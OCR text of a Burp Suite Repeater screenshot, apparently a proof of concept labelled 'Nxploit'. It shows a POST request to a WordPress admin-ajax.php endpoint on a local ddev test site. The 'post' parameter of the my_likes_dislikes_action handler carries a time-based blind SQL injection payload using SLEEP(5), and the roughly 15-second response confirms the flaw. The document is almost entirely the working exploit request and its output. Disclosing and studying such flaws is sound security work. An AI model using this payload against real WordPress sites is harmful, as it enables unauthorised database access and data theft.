 Nxploit
KaliSERVER
1 2 3 4
10:04
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://nxploit.ddev.site HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: nxploit.ddev.site
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 94
5 Connection: close
6
7 action=my_likes_dislikes_action&post=1 AND (SELECT 1234 FROM (SELECT(SLEEP(5)))a)&state=like
8
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
3 Content-Type: text/html; charset=UTF-8
4 Date: Mon, 12 May 2025 14:03:56 GMT
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Referrer-Policy: strict-origin-when-cross-origin
7 Server: nginx
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 X-Robots-Tag: noindex
12 Connection: close
13 Content-Length: 26
14
15 {"like":"1","dislike":"0"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 12
Inspector
Notes
Done 446 bytes | 15,053 millis
Event log (3) All issues Memory: 145.8MB